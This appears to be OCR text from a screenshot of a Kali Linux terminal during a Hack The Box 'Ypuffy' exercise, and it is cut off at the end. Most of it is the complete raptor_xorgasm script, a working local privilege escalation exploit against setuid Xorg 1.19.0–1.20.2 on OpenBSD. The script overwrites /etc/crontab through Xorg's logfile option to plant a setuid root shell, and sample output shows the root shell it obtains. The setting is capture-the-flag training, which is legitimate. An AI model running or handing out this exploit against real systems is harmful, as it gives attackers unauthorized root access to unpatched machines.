 Software [in] Security: C...
kali@kali: ~/Music/chall...
*eth0
Sun 14 Jun, 11:58
kali@kali: ~/Music/challenge/hackthebox/Ypuffy
File Actions Edit View Help
kali@kali: ~/...thebox/Ypuffy
puttygen
#
# Usage:
# blobfish$ chmod +x raptor_xorgasm
# blobfish$ ./raptor_xorgasm
# [...]
# Be patient for a couple of minutes...
# [...]
# Don't forget to cleanup and run crontab -e to reload the crontab.
# -rw-r--r--  1 root  wheel  47327 Oct 27 14:48 /etc/crontab
# -rwsrwxrwx  1 root  wheel  7417 Oct 27 14:50 /usr/local/bin/pwned
# blobfish# id
# uid=0(root) gid=0(wheel) groups=1000(raptor), 0(wheel)
#
# Vulnerable platforms (setuid Xorg 1.19.0 - 1.20.2):
# OpenBSD 6.4 (Xorg 1.19.6) [tested]
# OpenBSD 6.3 (Xorg 1.19.6) [tested]
#
echo "raptor_xorgasm - xorg-x11-server LPE via OpenBSD's cron"
echo "Copyright (c) 2018 Marco Ivaldi <raptor@0xdeadbeef.info>"
# prepare the payload
cat << EOF > /tmp/xorgasm
cp /bin/sh /usr/local/bin/pwned # fallback in case gcc is not available
echo "main(){setuid(0);setgid(0);system(\"/bin/sh\");}" > /tmp/pwned.c
gcc /tmp/pwned.c -o /usr/local/bin/pwned # most dirs are mounted nosuid
chmod 4777 /usr/local/bin/pwned
EOF
chmod +x /tmp/xorgasm
# trigger the bug
cd /etc
Xorg -fp "* * * * * root /tmp/xorgasm" -logfile crontab :1 &
sleep 5
pkill Xorg
# run the setuid shell
echo
echo "Be patient for a couple of minutes..."
echo
sleep 120
echo
echo "Don't forget to cleanup and run crontab -e to reload the crontab."
ls -l /etc/crontab*
ls -l /usr/local/bin/pwned
/usr/local/bin/pwnedypuffy$ file /bin/sh
/bin/sh: ELF 64-bit LSB shared object, x86-64, version 1
ypuffy$ ls -l /t
[Ypuffy] 0:ssh*Z
"kali" 05:58 14-Jun-20